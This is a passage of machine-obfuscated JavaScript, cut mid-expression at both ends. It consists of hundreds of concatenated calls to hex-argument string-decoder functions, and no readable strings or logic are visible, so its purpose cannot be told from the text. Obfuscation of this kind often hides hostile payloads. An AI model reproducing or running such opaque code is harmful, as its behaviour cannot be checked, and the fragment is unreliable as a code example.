6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,